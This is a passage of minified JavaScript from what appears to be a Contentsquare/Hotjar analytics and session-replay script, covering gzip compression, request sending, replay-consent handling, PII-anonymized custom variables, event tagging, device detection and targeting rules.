S=this.strm,A=this.options.chunkSize,m,M;if(this.ended)return!1;for(v===~~v?M=v:M=v===!0?E:l,typeof a=="string"?S.input=Vn.string2buf(a):h.call(a)==="[object ArrayBuffer]"?S.input=new Uint8Array(a):S.input=a,S.next_in=0,S.avail_in=S.input.length;;){if(S.avail_out===0&&(S.output=new Uint8Array(A),S.next_out=0,S.avail_out=A),(M===f||M===y)&&S.avail_out<=6){this.onData(S.output.subarray(0,S.next_out)),S.avail_out=0;continue}if(m=_i.deflate(S,M),m===L)return S.next_out>0&&this.onData(S.output.subarray(0,S.next_out)),m=_i.deflateEnd(this.strm),this.onEnd(m),this.ended=!0,m===b;if(S.avail_out===0){this.onData(S.output);continue}if(M>0&&S.next_out>0){this.onData(S.output.subarray(0,S.next_out)),S.avail_out=0;continue}if(S.avail_in===0)break}return!0},q.prototype.onData=function(a){this.chunks.push(a)},q.prototype.onEnd=function(a){a===b&&(this.result=Ai.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function K(a,v){v=v||{};let S=new q(v);if(S.push(a,!0),S.err)throw S.msg||ws[S.err];return S.result}function rt(a,v){return v=v||{},v.gzip=!0,K(a,v)}return(a,v,S)=>{let A=rt(a);return v==="base64"?A=btoa(Ln(A)):A=A.buffer,S&&S(A),A}}var y_=(()=>{class s extends Mu{constructor(){super(),this.algorithm=gn.GZIP,this.gT=mc(),this.compress=(i,n,o)=>this.am.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?v_:E_;this.am=new e,m_.create(e,{getPakoCompressor:mc}).then(i=>{this.am=i})}compressSync(t,e){try{return this.gT(t,e)}catch(i){throw bt.warn(i),i}}}return s})(),E_=(()=>{class s{constructor(){this.mT=mc()}compress(t,e){return Promise.resolve(this.mT(t,e))}}return s})(),v_=(()=>{class s{yT(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.yT(o)):n}}return s})(),dd=(()=>{class s extends Mu{constructor(){super(...arguments),this.algorithm=gn.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),fd=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!p_.isCompressionEnabled()?new dd:this.instance=new y_}}return s})(),S_=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},__=5e3,w_=(()=>{class s extends Bc{constructor(t,e,i){super(t,e),this.Fr=null,this.ET=(i==null?void 0:i.type)||"json",this.cm=i==null?void 0:i.cacheMinutes,this.hc=i==null?void 0:i.timeout}onLoad(t){this.$r=t}onError(t){this.bo=t}onTimeout(t,e){this.Zi=t,this.hc=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.cl(t);let e=Qr.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.vT(i,this.ET)}abort(){this.Fr&&(this.Fr.abort(),this.Fr=null)}isInProgress(){return this.Fr!==null}vT(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.bo)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.Zi)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.$r)===null||o===void 0||o.call(this,this.ST(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,u=>u())):(c=this.bo)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.Fr=null},n.timeout=(i=this.hc)!==null&&i!==void 0?i:__,this.Fr=n,n.send()}ST(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}cl(t){let e;this.cm?e=`${S_(this.cm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),A_=2e4,b_=(()=>{class s{constructor(t){var e;this.Ze={},this.Pu={},this.lm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.to=t.endpoint,this.To=t.compressionOpts,this.le=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Ou=t.contentType,this.worker=!!t.worker,this.le&&this.le.recover(this.lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Ze[e]}):this.Ze={}}send(t,e){t=t!=null?t:"";let i=e||{...this.Ze},n=!("ct"in i),o=this.Ou==="application/json"||typeof t!="string"&&!this._T(t);"ct"in i||(!this.To||!n?i.ct=gn.UNCOMPRESSED:i.ct=this.To.compressionType);let c=o?JSON.stringify(t):t,u=Object.keys(i).map(p=>`${encodeURIComponent(p)}=${encodeURIComponent(i[p])}`).join("&"),d=`${this.to}?${u}`;if(Kr(this.mandatoryParameters,p=>i[p]==null)){bt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${d}`);return}this.To&&n&&typeof c=="string"?this.To.compressor(c,this.To.compressionOutputType,p=>this.hm(d,i,p)):this.hm(d,i,c)}onLoad(t){this.$r=t}onError(t){this.bo=t}onTimeout(t,e){this.Zi=t,this.hc=e}abort(){this.um&&this.um()}setRequestHeader(t,e){this.Pu[t]=e}getQueryParams(){return this.Ze}_T(t){return t&&t.byteLength!==void 0}hm(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t,!0),this.Ou&&n.setRequestHeader("Content-Type",this.Ou),n.onload=()=>{if(this.le&&this.le.recover(this.lm),this.$r){let c={params:e,responseText:n.responseText,status:n.status};this.$r(c)}},n.onerror=()=>{this.le&&this.le.save({key:o,metadata:e,events:i}),this.bo&&this.bo({params:e})},n.timeout=this.hc||A_,n.ontimeout=()=>{it.counters.requestTimeouts.count(this.to),this.Zi&&this.Zi()},this.um=()=>n.abort(),Object.keys(this.Pu).forEach(c=>{n.setRequestHeader(c,this.Pu[c])}),n.send(i)}}return s})(),pd=(()=>{class s{constructor(t){this.dm=t}create(t,e,i){let n=e?{compressor:this.dm.compress,compressionOutputType:e,compressionType:this.dm.algorithm}:void 0;return new b_({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),T_=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),En=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})();var R_=(()=>{class s{constructor(t){this.Nu=t}start(){this.Nu.onEvent(t=>this.Q(t)),this.Nu.start()}stop(){this.Nu.stop()}Q(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;tt.warn(e)}}return s})(),C_=(()=>{class s{constructor(){this.te={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){xt(this.te)}stop(){Lt(this.te)}onEvent(t){this.j=t}TT(t){if(!t)return!1;let e=t.disposition;return U(t.sourceFile)&&csArray.prototype.some.call(s.RT,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.TT(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.RT=["contentsquare","cdnssl.clicktale.net"],et([F("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),I_=(()=>{class s{init(){this.fc=new R_(new C_),this.fc.start()}onOptout(){this.fc.stop()}onArtificialPageViewEnd(t){t&&this.fc.stop()}onAfterArtificialPageView(t){t&&this.fc.start()}}return s})(),P_=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!ni.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}ni.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ni.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}ni.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),O_=["replay:consent:unanonymized:granted","trackConsentGranted"],N_=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],M_=["replay:consent:startForSession:granted"],D_=["replay:consent:startForSession:withdrawn"],k_=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.Tt=i,this.C=n,this.w=o}init(){this.fm=new P_(this.E,this.C,this.w),this.Tt.setInitialConsent(),this.ft()}ft(){this.S.register(O_,()=>{this.Tt.grantReplayAnonymizationConsent()}),this.S.register(N_,()=>{this.Tt.withdrawReplayAnonymizationConsent()}),this.S.register(M_,()=>{this.fm.grantReplayConsent()}),this.S.register(D_,()=>{this.fm.withdrawReplayConsent()})}onOptout(){this.Tt.removeAllConsents()}onBeforeVisitorRenewal(){this.Tt.removeAllConsents()}onAfterVisitorRenewal(){this.Tt.setInitialConsent()}onAfterVisitorCleared(){this.Tt.setInitialConsent()}}return s})(),ti="_cs_c",Ri=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),x_=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.pt.getItem(ti):t=this.I.get(ti),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.pt.setItem(ti,csString(t)):this.I.set(ti,csString(t),Nc)}remove(){this.E.cookielessTrackingEnabled?this.pt.removeItem(ti):this.I.delete(ti)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.I.delete(ti,po.CURRENT_DOMAIN):this.I.delete(ti,this.I.getRootDomain()))}}return s})(),L_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ri.NOT_REQUIRED||!e&&t!==Ri.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ri.NOT_EXPRESSED:Ri.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ri.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ri.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Ri.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),_h=512,wh=255,Ia={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},V_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.re={},this.We={}}set(t,e,i,n){let o,c;if((zt(t)||U(t))&&Number(t)>0&&Pt(e)&&Pt(i)&&!gs(e)&&!gs(i)&&this.CT(n)){let u=this.D.anonymizePII(csString(e)),d=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(u,0,_h),csString.prototype.slice.call(d,0,wh)],c=i!=="",!pt(n)||csArray.prototype.indexOf.call(Ia.SESSION,n)>=0){let p=this.getCustomVariablesSession();c?p[t]=o:delete p[t],this.setCustomVariableSession(p)}(!pt(n)||csArray.prototype.indexOf.call(Ia.PAGE,n)>=0)&&(c?this.re[t]=o:delete this.re[t]),pt(n)&&csArray.prototype.indexOf.call(Ia.NEXT_PAGE_ONLY,n)>=0&&(c?this.We[t]=o:delete this.We[t])}else throw new re(Jc[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&hi(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.re={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.We)this.We.hasOwnProperty(i)&&(this.re[i]=this.We[i]);for(let i in this.re)this.re.hasOwnProperty(i)&&(t[i]=this.re[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.pm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.We).length>0)for(let t in this.We)this.We[t]===this.re[t]&&(delete this.re[t],delete this.We[t])}hasCustomVariablesPage(){return this.re&&!$a(this.re)}getCustomVariablesPage(){return this.pm(this.re)}gm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!Ud(i,1,20)||o.length>_h||c.length>wh)&&delete t[e]}}pm(t){this.gm(t);let e=$a(t)?[]:t;return window.csJSON.stringify(e)}CT(t){return!pt(t)||U(t)||zt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.We)this.We.hasOwnProperty(e)&&(this.re[e]=this.We[e]);for(let e in this.re)this.re.hasOwnProperty(e)&&(t[e]=this.re[e]);return this.gm(t),t}}return s})(),gd=(()=>{class s{constructor(t,e,i,n){this.be=t,this.Ro=e,this.Co=i,this.Tt=n}init(){this.IT()}shouldMaskNonTextElements(){if(this.be.anonymisationMethod!==Ti.replayRecordingMaskedUrlRegexRules)return!1;if(this.be.isSMB)return this.shouldUseAnonymization();let t=this.Co.getMatchingRules(this.Ro.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Tt&&!this.Tt.isReplayUnanonymizedAllowedByConsent()){switch(this.be.anonymisationMethod){case null:case Ti.replayRecordingUnmaskedUrlRegex:return!(this.be.replayRecordingUnmaskedUrlRegex&&this.be.replayRecordingUnmaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ti.replayRecordingUnmaskedUrlRegexRules:return!this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!0}else{switch(this.be.anonymisationMethod){case null:case Ti.replayRecordingMaskedUrlRegex:return!!(this.be.replayRecordingMaskedUrlRegex&&this.be.replayRecordingMaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ti.replayRecordingMaskedUrlRegexRules:return this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!1}}IT(){this.be.anonymisationMethod===Ti.replayRecordingMaskedUrlRegexRules&&this.be.replayRecordingMaskedUrlRegexRules?this.Co.setRegexRules(this.be.replayRecordingMaskedUrlRegexRules):this.be.anonymisationMethod===Ti.replayRecordingUnmaskedUrlRegexRules&&this.be.replayRecordingUnmaskedUrlRegexRules&&this.Co.setRegexRules(this.be.replayRecordingUnmaskedUrlRegexRules)}}return s})(),yc=class{constructor(r){this.Ve=r}send(r){hj.log.debug(`Sending tags: ${csJSON.stringify(r)}`),this.Ve.pushInternalEvents(r)}tag(r,t,e,i,n){let o=this;return function(c){if(c){let u=csArray.prototype.reduce.call(e,function(d,p){let g=r,_="",w=Object.keys(p);return csArray.prototype.forEach.call(w,function(T){let D=p[T],V=c[D];V==null&&(V=""),i&&(V=i(D,V)),D===t&&(_=V),D===t&&!n?g+=`.${T}`:V!==""&&(g+=`.${T}:${V}`)}),csArray.prototype.push.call(d,{key:g,val:_}),d},[]);o.send(u)}}}setup({vocEnabled:r,integrationsEnabled:t}){let e=function(d,p){return typeof p=="string"?csString.prototype.replace.call(p,/\.|:/g,"_"):p},i=function(d,p){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.toString.call(p),".e:",".E:"),".v:",".V:"),".c:",".C:")},n=function(d,p){if(d==="answer"){let _=parseInt(p);return isNaN(_)?(tt.warn(`Poll question answer should be a number type, received ${p} instead`),p):_}return d!=="type"?p:{"rating-scale-5":"rating5","rating-scale-7":"rating7","net-promoter-score":"nps","single-close-ended":"singleClose","multiple-close-ended":"multiClose","single-open-ended-multiple-line":"singleOpenMulti","single-open-ended-single-line":"singleOpenSingle"}[p]||p},o={"poll.show":this.tag("poll.show","id",[{id:"id"}]),"poll.send":this.tag("poll.send","response_id",[{id:"id",r_id:"response_id"}]),"poll.question":this.tag("poll.q","answer",[{t:"type",a:"answer",id:"id",qid:"questionUuid"}],n),"feedback.show":this.tag("feedback.show","id",[{id:"id"}]),"feedback.send":this.tag("feedback.send","id",[{id:"id"}]),"feedback.sentiment":this.tag("feedback.sentiment","emotion",[{e:"emotion",id:"id",r_id:"response_id"}]),"survey.show":this.tag("survey.show","id",[{id:"id"}]),"survey.open":this.tag("survey.open","id",[{id:"id"}])},c={"exp.opt":this.tag("exp.opt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.ub":this.tag("exp.ub","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.abt":this.tag("exp.abt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.go":this.tag("exp.go","variantId",[{e:"experimentId",v:"variantId",c:"containerId"}],i),"int.ga":this.tag("int.ga","action",[{a:"action"}],e,!0),"int.mp":this.tag("int.mp","event",[{event:"event"}],e,!0),"int.hubspot":this.tag("int.hubspot","utk",[{utk:"utk"}])};return Object.assign({},r?o:{},t?c:{})}listen(r){let t=this.setup(r);csArray.prototype.forEach.call(Object.keys(t),function(e){hj.event.listen(e,t[e])})}},md=yc,$i=function(){"use strict";var s={d:function(h,l){for(var f in l)s.o(l,f)&&!s.o(h,f)&&Object.defineProperty(h,f,{enumerable:!0,get:l[f]})}};s.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),s.o=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};var r={};s.d(r,{u6:function(){return Oo},b2:function(){return Po},Vv:function(){return ta},pF:function(){return Ji},XA:function(){return Cn},fd:function(){return Is},ec:function(){return bi}});var t=function(h){return h.replace(/%u[\dA-F]{4}|%[\dA-F]{2}/gi,function(l){return l.startsWith("%u")?String.fromCharCode(parseInt(l.slice(2),16)):String.fromCharCode(parseInt(l.slice(1),16))})};function e(h){return t(encodeURIComponent(h))}function i(h){return btoa(e(h))}function n(h){return function(l){return decodeURIComponent(function(f){return f.replace(/[^a-zA-Z0-9@*_+-./]/g,function(y){var E=y.charCodeAt(0);return E<256?"%"+E.toString(16).padStart(2,"0").toUpperCase():"%u"+E.toString(16).padStart(4,"0").toUpperCase()})}(l))}(atob(h))}var o={isOn:function(){var h;return _hjSettings.hjdebug===void 0&&(_hjSettings.hjdebug=((h=hj.bridge.storage.items.DEBUG_FLAG)===null||h===void 0?void 0:h.get())==="true"),_hjSettings.hjdebug},on:function(h){_hjSettings.hjdebug=!0,h&&hj.bridge.storage.items.DEBUG_FLAG.set(!0)},off:function(){_hjSettings.hjdebug=!1,hj.bridge.storage.items.DEBUG_FLAG.clear()},emit:function(h,l){typeof _hjEmitters!="undefined"&&_hjEmitters.includes&&_hjEmitters.includes(h)&&window.postMessage({data:l,message:hj.bridge.storage.items.DEBUG_FLAG.getKey(),type:h},"*")}};function c(h){return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},c(h)}var u=!1,d="",p={autotag:"#ff0099",command:"#0079a4",cookies:"#5a2c22",data:"#009bd2",event:"#ff7000",events:"#ffc000",exception:"#e63946",heatmap:"#700000",init:"#6600cc",integration:"#2a9072",poll:"#00a000",property:"#ff33cc",recording:"#dd0000",rendering:"#bd00ea",sampling:"#efb0a1",survey:"#007000",targeting:"#00ee00",visitdata:"#00668a",websocket:"#0dc0ff"},g={init:function(){window.console===void 0&&(window.console={debug:function(){},trace:function(){},log:function(){},info:function(){},warn:function(){},error:function(){}})},debug:function(h,l,f){var y=l&&p[l.toLowerCase()]||"#2a9d8f";d!=h&&u&&(console.groupEnd(),u=!1),d=h,hj.debug!==void 0&&hj.debug.isOn()&&(c(h)==="object"?hj.hq.each(h,function(E,b){hj.log.debug(E+": "+b,l,null)}):(h=l&&typeof h=="string"?l.toUpperCase()+": "+h:h,h="%c"+new Date().toTimeString().replace(/.*(\d{2}:\d{2}:\d{2}).*/,"$1")+":%c "+h,f?(u||(console.groupCollapsed(h+":","color: #999;","color: "+y+";"),u=!0),console.log(f)):console.log(h,"color: #999;","color: "+y+";")))},info:function(h){console.log("%c"+h,"color: #006EFF")},warn:function(h){console.log("%c"+h,"color: #E8910C")},error:function(h){console.error("Hotjar error: "+h)},warnIfEmpty:function(h,l){if(Array.isArray(h)?h.length===0:hj.hq.isNullOrUndefined(h)){var f=h===null?"null":h===void 0?"undefined":"no value";hj.log.debug("WARNING: [".concat(l,"] a value was expected but ").concat(f," was found!"))}}},_={},w={},T={};function D(h,l,f){var y;h[l]||(h[l]=[]),(y=h[l])===null||y===void 0||y.push(f)}_={listen:hj.tryCatch(function(h,l){D(w,h,l),function(f){var y;T[f]&&((y=T[f])===null||y===void 0||y.forEach(function(E){_.signal(f,E)}),delete T[f])}(h)},"hj.event.listen"),removeListener:hj.tryCatch(function(h,l){var f=w[h];if(f){var y=f.indexOf(l);y!==-1&&f.splice(y,1)}},"hj.event.removeListener"),signal:hj.tryCatch(function(h,l,f){var y;w[h]?(y=w[h])===null||y===void 0||y.forEach(function(E){E(l)}):f?D(T,h,l):T[h]=[l]},"hj.event.signal"),clearAllListeners:hj.tryCatch(function(){w={},T={}},"hj.event.clearAllListeners")};var V,O,N=((O=function(){return V()}).test=V=function(){var h;if(!navigator)return"No User-Agent Provided";if((h=navigator.userAgentData)!==null&&h!==void 0&&h.mobile)return"mobile";var l=function(f){return navigator.userAgent.match(f)};return l(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||l(/Xbox|PLAYSTATION.3|Wii/i)?"tv":l(/iPad/i)||l(/tablet/i)&&!l(/RX-34/i)||l(/FOLIO/i)||l(/Linux/i)&&l(/Android/i)&&!l(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||l(/Kindle/i)||l(/Mac.OS/i)&&l(/Silk/i)||l(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||l(/MB511/i)&&l(/RUTEM/i)?"tablet":l(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||l(/Opera/i)&&l(/Windows.NT.5/i)&&l(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":l(/Windows.(NT|XP|ME|9)/)&&!l(/Phone/i)||l(/Win(9|.9|NT)/i)||l(/Macintosh|PowerPC/i)&&!l(/Silk/i)||l(/Linux/i)&&l(/X11/i)||l(/Solaris|SunOS|BSD/i)||l(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!l(/Mobile/i)||l(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},O);function G(h){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(h)}var B=hj.tryCatch(function(h){var l,f,y;for(l=h.length-1;l>0;l-=1)f=Math.floor(Math.random()*(l+1)),y=h[l],h[l]=h[f],h[f]=y;return h},"utils.shuffle"),P=(hj.tryCatch(function(h){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(h)},"utils.validateEmail"),hj.tryCatch(function(){return hj.userDeviceType||(hj.userDeviceType=N(),hj.userDeviceType==="mobile"&&(hj.userDeviceType="phone")),hj.userDeviceType},"utils.deviceType")),J=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"utils.getWindowSize"),Q=function(h,l,f,y,E){var b=1;if(E!==void 0&&hj.log.debug("Retry iteration ".concat(b," of ").concat(E)),h())return l(!0);var L=setInterval(function(){return b++,h()?(clearInterval(L),l(!0)):b>=y?(clearInterval(L),l(!1)):void 0},f)},at=function(h,l){return function(f,y){hj.log.debug("[".concat(h,"] ").concat(f),l,y)}},Dt=function(h){return h&&typeof h=="string"?h.replace(/[\W_]+/g,"-"):""};function oe(h){try{return decodeURIComponent(h)}catch{return h}}function pe(h){for(var l,f=[],y=new RegExp("[^?&]?"+h.replace(/\[/,"\\[").replace(/]/,"\\]")+"=([^&]+)","g");l=y.exec(location.search);)f.push(oe(l[1]));switch(f.length){case 0:return"";case 1:return f[0];default:return f}}var I={},X={};function Z(h,l){var f;if(!I.matchOperations[h.match_operation])return hj.exceptions.log(new Error('Targeting error - "'.concat(h.match_operation,'" match operation does not exist.')),"hj.targeting.matchPatternWithRule"),!1;h.rule_type=h.rule_type||h.component;var y=function(E,b){return!b||E.rule_type!=="date"||E.match_operation!=="less_than"&&E.match_operation!=="greater_than"?b:(new Date(b).valueOf()/1e3).toFixed(0)}(h,l);return(f=I.matchOperations[h.match_operation](h,y)).error?(hj.exceptions.log(new Error("Targeting error - ".concat(h.match_operation," - ").concat(f.error)),"hj.targeting.matchPatternWithRule"),!1):(h.component!=="url"&&h.negate&&(f=!f),function(E,b,L){var x=L?"Match ":"No Match ";!L||E.component!=="url"&&E.component!=="device"||(x+=E.component+"|"+E.match_operation+"|"+E.pattern+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting")),E.component!=="attribute"&&E.component!=="event"||(x+=E.component+"|"+E.name+" ("+E.rule_type+")|"+E.match_operation+"|"+E.pattern+"|compared with: "+b+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting"))}(h,l,f),f)}function nt(h){var l,f=P();return(l=h.length===0||h.length===3||h.some(function(y){return Z(y,f)}))?hj.log.debug("Device match found","targeting"):hj.log.debug("No device match found","targeting"),l}var It=function(h){var l,f,y;return h==null||(l=h.toLowerCase())===null||l===void 0||(f=l.split("#")[0])===null||f===void 0||(y=f.split("?")[0])===null||y===void 0?void 0:y.replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").replace(/\/$/,"")},Vt=function(h,l,f){return function(){return h.apply(null,arguments)?l.apply(null,arguments):f.apply(null,arguments)}},We=function(h,l){return h!==void 0&&l!==void 0&&h!==null&&l!==null},vs=function(h,l){return!isNaN(h.pattern)&&!isNaN(l)&&l!==""&&typeof l!="boolean"},Fs=function(h,l){if(!l||l.toString()===parseInt(l,10).toString())return!1;var f=new Date(l);return f!=="Invalid Date"&&!isNaN(f)},ge=function(h){return Vt(We,h,function(){return!1})},Ye=function(h){return ge(Vt(vs,h,function(l,f){return{error:f?"Cannot compare non-numeric values (rule: { name: '".concat(l.name,`' },
                        pattern: '`).concat(f,"')."):void 0}}))},Re=function(h){return ge(Vt(Fs,h,function(l,f){return{error:"Cannot compare dates. Given pattern is not a date (rule: { name: '".concat(l.name,"' }, pattern: '").concat(f,"').")}}))};I.matchUrl=function(h,l){var f,y=!1,E=!1,b=!1;if(h.length===0)return hj.log.debug("No URL targeting rules set","targeting"),!1;for(var L=0;L<h.length;L+=1){var x,R;if(!(y=!!(f=h[L])&&Z(f,l))||(x=f)!==null&&x!==void 0&&x.negate||(b=!0),y&&(R=f)!==null&&R!==void 0&&R.negate){E=!0;break}}return(y=b&&!E)?hj.log.debug("URL match found without any negate rules","targeting"):E?hj.log.debug("Negate URL rule match found","targeting"):hj.log.debug("No URL match found","targeting"),y},I.matchRules=hj.tryCatch(function(h,l,f){for(var y,E,b,L,x,R=h.rules,H=h.userAttributeMatchLogic,q={device:{rules:[],isMatch:null,doMatch:nt},url:{rules:[],isMatch:null,doMatch:I.matchUrl},attribute:{rules:[]},trigger:{rules:[]}},K=0;K<R.length;K+=1){var rt=R[K];if(rt!==void 0){var a=q[rt.component];a!==void 0?a.rules.push(rt):hj.exceptions.log(new Error("Targeting error - ".concat(q[rt.component]," targeting component is not supported.")),"hj.targeting.matchRules")}}hj.log.debug("-- Matching rules for new item --");var v=function(C,k){var 